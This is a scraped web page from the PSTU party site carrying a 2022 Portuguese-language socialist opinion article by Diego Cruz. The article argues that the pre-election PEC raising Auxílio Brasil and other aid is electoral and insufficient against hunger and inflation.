block_td_uid_19_697e8cc67d248.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_697e8cc67d248);
</script><div id=td_uid_19_697e8cc67d248 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_697e8cc67d248" data-td_block_id="td_uid_19_697e8cc67d248"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_697e8cc67d248" data-td_block_id="td_uid_19_697e8cc67d248"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                31/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-90007" class="post-90007 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional category-opiniao-socialista category-sem-categoria tag-auxilio-brasil tag-carestia tag-inflacao tag-os638 tag-pec-do-desespero" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://www.pstu.org.br/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Além de eleitoreira, PEC não resolve a fome e a carestia. É...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.pstu.org.br/category/nacional/">Nacional</a></li><li class="entry-category"><a  href="https://www.pstu.org.br/category/opiniao-socialista/">Opinião Socialista</a></li><li class="entry-category"><a  href="https://www.pstu.org.br/category/sem-categoria/">Sem categoria</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais</h1>

                                                            <p class="td-post-sub-title">Garantir auxílio de um salário mínimo a todos os desempregados enquanto durar a crise; duplicar o salário mínimo e enfrentar a carestia tirando dos bilionários e das multinacionais</p>
                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-07-06T13:41:37+00:00" >06/07/2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-90007">458</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_20_697e8cc681dda" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Falem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Al%C3%A9m+de+eleitoreira%2C+PEC+n%C3%A3o+resolve+a+fome+e+a+carestia.+%C3%89+preciso+muito+mais&url=https%3A%2F%2Fwww.pstu.org.br%2Falem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/&amp;media=https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg&description=Al%C3%A9m+de+eleitoreira%2C+PEC+n%C3%A3o+resolve+a+fome+e+a+carestia.+%C3%89+preciso+muito+mais">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais %0A%0A https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_697e8cc681dda">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568-696x465.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568-696x465.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568-768x513.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568-629x420.jpg 629w, https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg 850w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="inflacao_alimentos3-850x568"/></a></div>
            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.8 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="3" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-3" itemscope itemid="https://www.pstu.org.br/author/diego/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><a class="m-a-box-avatar-url" href="https://www.pstu.org.br/author/diego/"><img decoding="async" width="64" height="64" src="https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-64x64.jpg" class="attachment-64x64 size-64x64" alt="" width="64" height="64" itemprop="image" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-64x64.jpg 64w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-768x768.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-356x364.jpg 356w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-696x696.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-420x420.jpg 420w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-150x150.jpg 150w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-70x70.jpg 70w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg 960w" sizes="(max-width: 64px) 100vw, 64px"/></a></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><a class="m-a-box-name-url " href="https://www.pstu.org.br/author/diego/" itemprop="url"> Diego Cruz</a></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><p>Enquanto fechávamos esta edição, o governo e o Congresso Nacional aprovavam, a toque de caixa, uma Proposta de Emenda Constitucional (PEC) que decretava &#8220;estado de emergência&#8221; e liberava bilhões a 100 dias das eleições. A &#8220;emergência&#8221; para o governo e o Centrão, porém, não é a situação de calamidade social em que 33 milhões de brasileiros passam fome, mas a possibilidade cada vez mais concreta de perder a eleição.</p>
<p>Após extinguir o Auxílio Emergencial em pleno auge da pandemia, deixando mais de 40 milhões sem qualquer fonte de renda, e sob o discurso de não haver dinheiro, o governo, como num passe de mágica, encontra R$ 41,25 bilhões para a PEC do Desespero.</p>
<p>Além de eleitoreira, a PEC não chega perto de resolver a grave crise social em que o próprio governo meteu a classe trabalhadora e a população mais pobre. Só para se ter uma ideia, de 2020 a 2022, mais de 14 milhões de pessoas foram jogadas na fome, segundo os relatórios da Rede Brasileira de Pesquisa em Soberania e Segurança Alimentar e Nutricional (Rede Penssan). A renda média despencou quase 8% só no último ano, sendo que entre os trabalhadores mais pobres, isso foi ainda mais grave, já que a cesta básica chegou a ter aumento de 30%.</p>
<p>O aumento de R$ 400,00 para R$ 600,00 no Auxílio Brasil não consegue nem comprar uma cesta básica na maioria das capitais. Esses R$ 200,00 a mais tendem a ser comidos pela inflação nos próximos meses. O “pix-caminhoneiro” vai pelo mesmo caminho, e o “vale-gás” atinge pequena parcela das famílias mais pobres, e tampouco segura o aumento nos preços.</p>
<p>O pacote pode amenizar o desgaste de Bolsonaro entre os mais pobres. Mas não resolve o problema da fome e da miséria, e nada faz para a classe trabalhadora e grande parte da classe média cada vez mais empobrecida, que continuarão sofrendo com a carestia e a inflação nas alturas. As contas de luz em São Paulo, por exemplo, acabaram de aumentar mais de 12%.</p>
<h3>Pacote não reverte crise</h3>
<h6>AUXÍLIO BRASIL</h6>
<h4>Menos dinheiro para os mais pobres</h4>
<p>A principal medida da PEC prevê R$ 200,00 a mais para o Auxílio Brasil. Perto do que era o Auxílio Emergencial, representa um retrocesso. O Auxílio Emergencial de abril de 2020 era de R$ 600,00 e chegava a quase 67,5 milhões de famílias. Na época, esses R$ 600,00 (o que hoje seriam R$ 719,00 corrigidos pela inflação) compravam pelo menos uma cesta básica em todas as 17 regiões pesquisadas pelo Departamento Intersindical de Estatística e Estudos Socioeconômicos (Dieese). No momento em que a cesta básica está muito acima disso, na melhor das hipóteses, vai chegar a pouco mais de 19 milhões de famílias.</p>
<p>Resumindo: Esse aumento vai chegar a menos de um terço das pessoas que recebiam o Auxílio Emergencial, num valor menor, e a inflação vai continuar comendo a renda dos miseráveis e da classe trabalhadora em geral.</p>
<h4>Aumento do auxílio não compra nem cesta básica</h4>
<p><strong>Auxílio Emergencial </strong></p>
<p>67,5 milhões de pessoas</p>
<p>R$ 719,00 (valores atualizados)</p>
<p><strong>PEC do Desespero</strong></p>
<p>19 milhões de pessoas</p>
<p>R$ 600,00</p>
<p><strong>Cesta Básica (em SP)</strong></p>
<p>R$ 777,00</p>
<h6>PIX-CAMINHONEIRO</h6>
<h4>&#8220;Desaforo&#8221;: Combustíveis vão continuar aumentando</h4>
<p>Outra medida anunciada com estardalhaço é o auxílio de R$ 1 mil para os caminhoneiros autônomos. Isso não cobre parte do aumento que o diesel sofreu no último período, de mais de 50% no acumulado dos últimos 12 meses. Na verdade, com esse valor, daria para um caminhão médio percorrer só 300 quilômetros, uma distância ridícula para quem vive cruzando regiões inteiras e até o país. Para encher o tanque uma vez, um caminhoneiro tem que tirar do bolso, hoje, mais de R$ 5 mil.</p>
<p>Não é por menos que um dos dirigentes da categoria, Carlos Alberto Litti Dahmer, da Confederação Nacional dos Trabalhadores em Transportes e Logística (CNTTL) tenha classificado a medida como &#8220;desaforo&#8221;. Segundo ele, Bolsonaro deveria ter coragem &#8220;<em>para pegar sua caneta BIC e assinar o fim do PPI&#8221;</em>, o Preço de Paridade de Importação, que estabelece que a gente pague aqui o preço do combustível cotado em dólar no mercado internacional. Enquanto durar o PPI os caminhoneiros continuarão pagando mais caro pelo diesel; os trabalhadores e a classe média, pela gasolina; e o povo, em tudo o mais, já que o aumento do combustível irradia a inflação para todos os setores.</p>
<h6>AUXÍLIO-GÁS</h6>
<h4>Famílias vão continuar pagando mais pelo gás</h4>
<figure id="attachment_85267" aria-describedby="caption-attachment-85267" style="width: 2560px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-85267" src="https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-scaled.jpg" alt="" width="2560" height="1700" srcset="https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-scaled.jpg 2560w, https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-768x510.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-1536x1020.jpg 1536w, https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-2048x1360.jpg 2048w, https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-696x462.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-1068x709.jpg 1068w, https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-632x420.jpg 632w, https://www.pstu.org.br/wp-content/uploads/2021/07/gas-de-cozinha_13102015_004-1920x1275.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /><figcaption id="caption-attachment-85267" class="wp-caption-text">Gás de cozinha puxa a inflação – Foto: Pedro Ventura/Agência Brasília</figcaption></figure>
<p>Outra medida anunciada pela PEC é o reajuste do auxílio-gás, que vai dos atuais R$ 53,00 pagos a cada dois meses para R$ 120,00. Mas ele só é pago para as famílias inscritas no CadÚnico, com renda familiar menor que meio salário mínimo por pessoa. Na prática, são 5,4 milhões de famílias, apenas 1/4 das que recebem o Auxílio Brasil.</p>
<p>E aqui também nada impede que o valor do gás suba ainda mais e coma parte desse dinheiro. É um alívio momentâneo a uma pequena parte dos mais pobres, enquanto os milhões de famílias da classe trabalhadora, incluindo a maior parte das que dependem do Auxílio Brasil, vão continuar pagando o preço do botijão inteiro, determinado pelo mercado internacional.</p>
<h6>DÁ COM UMA MÃO&#8230;</h6>
<h4>Trabalhadores vão pagar a conta para manter lucros dos bilionários</h4>
<p>A PEC do Desespero não resolve a miséria e a fome e, mais do que isso, joga a conta para o conjunto da classe trabalhadora. É bom lembrar que a origem dessa PEC está em várias tentativas do governo de debelar parte da inflação causada pelos aumentos sucessivos dos combustíveis e do gás de cozinha, pensando nas eleições. Cogitaram-se subsídios, fundo de compensação, mais cortes em impostos, até se chegar à ideia da PEC. Tudo, menos o fim do Preço de Paridade de Importação (PPI) e dos lucros bilionários dos megainvestidores da Petrobras.</p>
<p>Então, de onde vai vir esse dinheiro? Tudo do bolso da classe trabalhadora e dos setores remediados da classe média. Além do aumento da arrecadação que o governo teve no último período por conta da inflação, o que é &#8220;gasto&#8221; novo vira dívida pública, remunerada por juros cada vez mais altos a meia dúzia de grandes rentistas lá fora. E para garantir esse pagamento em dia, vão vir por aí mais cortes na saúde, educação, mais arrocho e ataques a direitos.</p>
<p>É por isso que, apesar de uma ou outra crítica por conta da Lei de Responsabilidade Fiscal ou o teto de gastos, os banqueiros não estão arrancando os cabelos. Eles sabem que, de uma forma ou de outra, eles continuam ganhando. E, ao mesmo tempo que o governo dá com uma mão aos setores mais pobres, tira duas ou três vezes mais de toda a classe.</p>
<h6>PEC INSUFICIENTE E ELEITOREIRA</h6>
<h4>É preciso acabar com a fome e o desemprego tirando dos bilionários e das multinacionais</h4>
<p>Na votação da PEC no Senado, toda a oposição votou com o governo. O argumento foi de que, apesar de eleitoreiro, não poderiam votar contra garantir dinheiro aos mais pobres. Fica a pergunta: se é eleitoreiro, por que não propor mais recursos e para além das eleições? Por que não propor um salário mínimo, pelo menos, a todos os desempregados, enquanto durar a crise? Uma PEC que realmente resolva o aumento dos combustíveis e do gás de cozinha, revogando o PPI e reestatizando completamente a Petrobras, a serviço da população?</p>
<p>A resposta é simples. Eles não fazem isso porque PT, e a chapa Lula-Alckmin, e demais setores da oposição, são a favor de manter a Lei de Responsabilidade Fiscal, o controle dos gastos e, em essência, a atual política econômica tocada por Guedes e apoiada pelo Centrão. A mesma política econômica responsável por manter essa catástrofe social em favor dos lucros dos grandes acionistas da Petrobras, dos bilionários e das grandes multinacionais. Por isso, chegam a denunciar a medida como “ilegal” e “irresponsável”, porque a “legalidade” que eles defendem é esta que sustenta esse regime dos ricos.</p>
<h4>Proteger a legalidade dos banqueiros ou a vida dos trabalhadores?</h4>
<p>Era preciso denunciar a PEC como eleitoreira por acabar logo após as eleições e insuficiente para ao menos amenizar o sofrimento dos mais pobres. E exigir mais. Aumentar o auxílio para um salário mínimo para todos os desempregados, enquanto durar a crise, juntamente com isenção de todas as taxas, como luz, água e transporte público. Seria o mínimo para garantir, de forma emergencial, a sobrevivência dos milhões que passam fome.</p>
<p>A fome e a pobreza, porém, só podem ser resolvidas garantindo empregos e renda a todos. E a única forma de fazer isso é reduzindo a jornada de trabalho, repartindo o trabalho a todos que precisem de empregos, sem reduzir os salários. Ao mesmo tempo, impor um programa de obras públicas que garanta trabalho e enfrente problemas estruturais como o saneamento básico.</p>
<p>Para enfrentar a inflação, é preciso acabar com o PPI e reestatizar 100% da Petrobras, sob o controle dos trabalhadores. Sem tirar os lucros e dividendos bilionários que meia dúzia ganha em Nova York com a inflação e a carestia do povo aqui, a gasolina, o diesel e o gás de cozinha continuarão subindo. É preciso ainda impor um gatilho automático: aumentaram os preços, aumentam-se os salários. Duplicar o salário mínimo rumo ao mínimo do Dieese. Expropriar, sob controle dos trabalhadores, as grandes redes varejistas.</p>
<p>E para fazer isso, é preciso atacar os lucros e propriedades das grandes multinacionais e dos bilionários. Como aponta a proposta de programa do PSTU ao Polo Socialista e Revolucionário, os grandes fundos financeiros estrangeiros mantêm, no Brasil, um patrimônio de R$ 6 trilhões. Toda a fortuna acumulada pelos grandes fundos, bancos e multinacionais é produto do trabalho da classe trabalhadora, então, nada mais justo que retomar parte desses recursos para resolver os problemas e a situação que eles mesmos criaram.</p>
<p>A oposição, como a chapa Lula-Alckmin, não quer isso; ao contrário, tem um projeto de gerenciar a crise capitalista. É necessário um projeto socialista e revolucionário, que coloque como objetivo não proteger a Lei de Responsabilidade Fiscal e demais mecanismos da Constituição que beneficiam os banqueiros, como fazem o PT e a oposição, mas de implodi-los e fortalecer a perspectiva de um governo socialista dos trabalhadores, que acabe não só com a fome e a miséria, mas com o desemprego, e garanta vida digna a todos.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_22_697e8cc68397f" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Falem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Al%C3%A9m+de+eleitoreira%2C+PEC+n%C3%A3o+resolve+a+fome+e+a+carestia.+%C3%89+preciso+muito+mais&url=https%3A%2F%2Fwww.pstu.org.br%2Falem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
